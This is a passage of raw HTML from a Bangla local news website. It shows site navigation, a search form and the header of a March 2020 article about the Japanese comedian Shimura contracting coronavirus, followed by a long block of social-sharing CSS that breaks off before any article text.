	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন দেশ-বিদেশ" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">জাপানের জনপ্রিয় কমেডিয়ান শিমুরা কেন করোনা ভাইরাসে অক্রান্ত</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3606" class="post-3606 post type-post status-publish format-standard has-post-thumbnail category-208" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">জাপানের জনপ্রিয় কমেডিয়ান শিমুরা কেন করোনা ভাইরাসে অক্রান্ত</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-26T13:34:47+06:00" >26/03/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a6%ae%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%a7%e0%a7%80%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%93-%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3606">97</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
